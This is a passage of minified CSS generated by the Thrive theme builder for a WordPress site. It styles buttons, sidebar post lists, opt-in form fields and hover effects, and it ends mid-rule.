[data-css="tve-u-1746ce9f976"]{--tcb-local-color-icon:rgb(144,150,175);--tcb-local-color-var:rgb(144,150,175);--tve-icon-size:14px;font-size: 14px;width: 14px;height: 14px;border: 1px solid rgb(222,222,222);--tve-applied-border:1px solid rgb(222,222,222);border-radius: 100px;overflow: hidden;padding: 10px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);border-radius: 0px;overflow: hidden;background-image: linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;--tve-applied-background-image:linear-gradient(rgb(248,248,248),rgb(248,248,248)) !important;background-size: auto !important;background-attachment: scroll !important;padding: 20px 40px !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-color: transparent !important;--tve-applied-background-color:transparent !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color:#fff;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"]{--tve-font-size:16px;--tcb-local-color-62516:var(--tcb-local-color-c162b);--tve-color:rgb(156,156,156);--tve-applied---tve-color:rgb(156,156,156);--tve-letter-spacing:2px;display: block;width: 30%;--tcb-local-color-c162b:var(--tcb-skin-color-0);min-width: 100% !important;margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"]:hover .tcb-button-link{background-image: linear-gradient(var(--tcb-local-color-c162b),var(--tcb-local-color-c162b)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-local-color-c162b),var$(--tcb-local-color-c162b)) !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"] .tcb-button-link span{color: var(--tve-color,rgb(156,156,156));--tve-applied-color:var$(--tve-color,rgb(156,156,156));--tcb-applied-color:rgb(156,156,156);}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14198 .content-section [data-css="tve-u-1746ce9f977"]:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f978"]{--tcb-local-color-icon:rgb(144,150,175);--tcb-local-color-var:rgb(144,150,175);--tve-icon-size:14px;font-size: 14px;width: 14px;height: 14px;border: 1px solid rgb(222,222,222);--tve-applied-border:1px solid rgb(222,222,222);border-radius: 100px;overflow: hidden;padding: 10px !important;}.tve-theme-14198 .content-section [data-css="tve-u-1746ce9f974"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17066f3f202"]{background-color: var(--tcb-skin-color-9) !important;background-image: none !important;}.tve-theme-14198 .sidebar-section .section-background{background-color: rgb(255,255,255) !important;}.tve-theme-14198 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17066fc9dda"]{margin-bottom: 10px !important;padding: 0px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170670db2de"]{box-shadow: none;opacity: 1;filter: grayscale(0%) brightness(100%) contrast(100%) blur(0px) sepia(0%) invert(0%) saturate(100%) hue-rotate(0deg);background-color: rgb(255,255,255) !important;background-image: none !important;border: 3px solid var(--tcb-skin-color-9) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170670dfdd8"]{text-align: center;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,13px) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"]{--tve-font-size:13px;--tve-color:rgb(255,255,255);--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:600;--tve-text-transform:uppercase;--tve-letter-spacing:0px;margin-top: 0px !important;margin-bottom: 0px !important;min-width: 100% !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link{border: none;border-radius: 0px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,0px);background-color: var(--tcb-skin-color-0) !important;padding: 17px 25px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link span{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14198 .sidebar-section [data-css="tve-u-170671b39c3"]{margin-top: 0px !important;margin-bottom: 40px !important;padding: 25px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item{justify-content: flex-start;text-align: left;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;border-bottom: none;--tve-font-size:16px;--tve-color:var(--tcb-skin-color-16);margin-bottom: 0px !important;padding-bottom: 5px !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,16px);}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] p,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] li,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] blockquote,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] address,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .tcb-plain-text,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);}.tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"]{--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:400;--g-bold-weight:500;margin-bottom: 40px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h1,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h2,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h3,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h4,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h5,:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h6{color: var(--tve-color,var(--tcb-skin-color-16));--tcb-applied-color:var$(--tcb-skin-color-16);}.tve-theme-14198 .sidebar-section [data-css="tve-u-170671ed5ae"]{margin-top: 0px !important;margin-bottom: 40px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067200c9c"]{border-radius: 100px;overflow: hidden;float: none;margin: 0px auto 40px !important;background-color: transparent !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-1706722e266"]{text-align: center;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067200c9c"] .tve_social_items{font-size: 10px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"]:hover .tcb-button-link{border: none !important;background-image: linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067931458"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;line-height: 1.5em !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170679aaa25"]{width: 600px;float: none;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067aabf55"]{--g-regular-weight:400;--g-bold-weight:500;padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 20px !important;font-family: Literata !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067ab1e02"]{background-color: transparent !important;padding-left: 1px !important;margin-bottom: 10px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067ab9379"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;line-height: 1.5em !important;font-size: 16px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e564"] button{border-radius: 0px;overflow: hidden;border: 2px solid var(--tcb-skin-color-18);color: rgb(78,133,243);--tcb-applied-color:rgb(78,133,243);font-size: 14px;text-transform: uppercase;font-weight: var(--g-bold-weight,bold);letter-spacing: 1px;background-color: transparent !important;padding: 15px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e564"]:hover button{border: 2px solid rgb(15,83,218) !important;color: rgb(15,83,218) !important;--tcb-applied-color:rgb(15,83,218) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left: 5px !important;padding-right: 5px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e569"] input{border-radius: 0px;overflow: hidden;border: 1px solid var(--tcb-skin-color-8);font-size: var(--tve-font-size,14px);color: var(--tve-color,var(--tcb-skin-color-5));--tcb-applied-color:var$(--tcb-skin-color-5);text-transform: var(--tve-text-transform,capitalize);letter-spacing: var(--tve-letter-spacing,0px);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Muli);}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e569"]:hover input{border: 1px solid rgba(97,143,234,0.5) !important;color: rgba(0,0,0,0.85) !important;--tcb-applied-color:rgba(0,0,0,0.85) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e569"] input{text-transform: uppercase;letter-spacing: 2px;padding: 12px !important;background-color: transparent !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067b5d81d"]{max-width: 100%;background-color: rgb(255,255,255) !important;margin-top: 0px !important;margin-bottom: 30px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e569"]{--tve-text-transform:capitalize;--tve-color:var(--tcb-skin-color-5);--tve-font-size:14px;--tve-letter-spacing:0px;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Muli;--g-regular-weight:300;--g-bold-weight:500;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2289"]{max-width: 28%;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228d"]{max-width: 72%;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{margin-left: -15px;padding: 0px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2287"]{margin: 0px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{border: none;border-radius: 0px;overflow: hidden;text-align: left;padding: 0px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link{font-size: var(--tve-font-size,12px) !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"] .tcb-button-link span{color: rgb(153,153,153);}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color: var(--tve-color,rgb(0,143,255)) !important;--tcb-applied-color:rgb(0,143,255) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left: 15px;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2288"] > .tcb-flex-col{padding-left: 15px;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2288"]{margin-left: -15px;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228f"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 16px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228e"]{padding: 0px !important;margin-bottom: 4px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2291"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover{--tve-color:var(--tcb-skin-color-18) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228b"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-1.jpg?dynamic_featured=1&size=thumbnail") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list .thrv-content-box [data-css="tve-u-17067be228c"]{min-height: 70px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]{--tve-font-size:12px;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14198 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"]{max-width: 300px;margin-bottom: 40px !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067bf1106"]{font-weight: var(--g-regular-weight,normal) !important;color: var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067cfab08"]{font-weight: var(--g-bold-weight,bold) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link::after{background-color: rgb(47,138,231);background-attachment: scroll !important;background-image: linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)) !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;background-size: auto !important;}:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e569"]:hover input{color: var(--tve-color,var(--tcb-skin-color-4)) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;border: 1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e569"]:hover{--tve-color:var(--tcb-skin-color-4) !important;}:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) [data-css="tve-u-17067b4e564"]:hover button{border: 2px solid var(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e564"]:hover [data-css="tve-u-17067b4e566"] > :first-child{color: var(--tcb-skin-color-0);}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-17067b4e566"] > :first-child{color: var(--tcb-skin-color-18);}:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2292"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-18)) !important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;}:not(#tve) .tve-theme-14198 .sidebar-section [data-css="tve-u-1713a32a583"]{letter-spacing: 1px;text-transform: uppercase !important;font-size: 14px !important;font-weight: var(--g-bold-weight,bold) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-1713a331d88"]{margin-top: 0px !important;border-left: none !important;padding-left: 1px !important;margin-bottom: 20px !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228a"]:hover [data-css="tve-u-17067be228b"]{background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Post-4_featured-150x150-1.jpg?dynamic_featured=1&size=thumbnail") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14198 .sidebar-section [data-css="tve-u-1746d7889e0"]{--tcb-local-color-fe6dd:var(--tcb-local-color-f7ef7);float: none;border: none;--tve-applied-border:none;--tcb-local-color-f7ef7:var(--tcb-skin-color-0);--form-color:--tcb-skin-color-0;margin-left: auto !important;margin-right: auto !important;max-width: 600px !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border: none;--tve-applied-border:none;padding: 18px 14px !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;background-image: none !important;--tve-applied-background-image:none !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-size: var(--tve-font-size,14px);--tcb-applied-color:rgba(0,0,0,0.75);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);text-align: center;color: var(--tve-color,rgba(0,0,0,0.75)) !important;--tve-applied-color:var$(--tve-color,rgba(0,0,0,0.75)) !important;}.tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-color:rgba(0,0,0,0.75);--tve-applied---tve-color:rgba(0,0,0,0.75);--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family:Arial,Helvetica,sans-serif;margin: 10px 0px;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea,:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder{color: var(--tve-color,rgb(0,0,0)) !important;--tve-applied-color:var$(--tve-color,rgb(0,0,0)) !important;--tcb-applied-color:rgb(0,0,0) !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover{--tve-color:var(--tcb-skin-color-0) !important;--tve-applied---tve-color:var$(--tcb-skin-color-0) !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{background-color: rgb(248,248,248) !important;--tve-applied-background-color:rgb(248,248,248) !important;background-image: linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)) !important;background-size: auto !important;background-position: 0% 0% !important;background-attachment: scroll !important;background-repeat: repeat !important;--tve-applied-background-image:linear-gradient(rgba(255,255,255,0.2),rgba(255,255,255,0.2)) !important;}:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea{background-image: none !important;--tve-applied-background-image:none !important;background-color: rgb(255,255,255) !important;--tve-applied-background-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input,:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea,:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) #lg-ketvdgwv .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button .tcb-button-link{border-bottom: 1px solid var(--tcb-local-color-d127c);letter-spacing: var(--tve-letter-spacing,1px);background-color: transparent !important;padding: 6px !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-d127c));--tcb-applied-color:var$(--tcb-local-color-d127c);font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button{--tve-color:var(--tcb-local-color-d127c);--tve-font-size:13px;--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:1px;--tcb-local-color-f7f2b:rgb(19,114,211);--tcb-local-color-0359f:rgba(19,114,211,0.8);--tcb-local-color-d127c:rgb(19,114,211);--tcb-local-color-4d4c5:rgba(19,114,211,0.8);float: none;--tve-text-transform:uppercase;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button:hover .tcb-button-link{background-color: var(--tcb-skin-color-22) !important;border-bottom: 1px solid var(--tcb-skin-color-18) !important;background-image: none !important;--tve-applied-background-color:var$(--tcb-skin-color-22) !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button:hover{--tve-color:var(--tcb-skin-color-3) !important;--tve-applied---tve-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button .tcb-button-link::after{background-image: none !important;background-color: var(--tcb-local-color-4d4c5) !important;}:not(#tve) .tve-theme-14198 .sidebar-section #lg-ketvdgwv .tve-form-button .tcb-button-link{font-size: var(--tve-font-size,13px) !important;}:not(#tve) .tve-theme-14198 .sidebar-section :not(#tve) #lg-ketvdgwv .tve-form-button:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-14199 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;--header-content-width:1109px;}.tve-theme-14199 .main-container{padding: 20px 10px !important;}.tve-theme-14199 .sidebar-section .section-background{border: 1px solid rgba(0,0,0,0.12);background-color: transparent !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed189a0b8"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18b1f3e"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}.tve-theme-14199 .sidebar-section .section-content{padding: 20px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"]{min-height: 52px;--tve-color:var(--tcb-skin-color-5);padding: 0px !important;margin-bottom: 30px !important;margin-right: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170147930c0"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-17014793f17"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-170147953de"]{letter-spacing: 3px;--tcb-applied-color:var$(--tcb-skin-color-3);font-size: 11px !important;text-transform: uppercase !important;font-weight: var(--g-bold-weight,bold) !important;color: rgb(5,5,65) !important;padding-top: 1px !important;margin-top: 0px !important;padding-bottom: 20px !important;margin-bottom: 0px !important;}.tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] .thrive-dynamic-styled-list-item{margin-bottom: 10px !important;margin-right: 15px !important;padding-bottom: 0px !important;margin-left: 0px !important;}:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] p,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] li,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] blockquote,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] address,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] .tcb-plain-text,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] label,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] h1,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] h2,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] h3,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] h4,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] h5,:not(#tve) .tve-theme-14199 .sidebar-section [data-css="tve-u-16ed18f1172"] h6{color: 